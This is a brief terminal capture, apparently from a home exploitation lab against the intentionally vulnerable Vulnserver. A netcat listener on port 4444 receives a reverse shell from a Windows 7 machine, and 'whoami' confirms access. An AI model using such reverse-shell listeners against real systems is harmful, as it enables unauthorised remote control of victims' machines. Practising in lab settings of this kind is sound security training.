 danuja@kali:~/Documents/hter$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.13] from (UNKNOWN) [192.168.1.8] 49201
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\danuja\Documents\Vulnserver>whoami
whoami
danuja-pc\danuja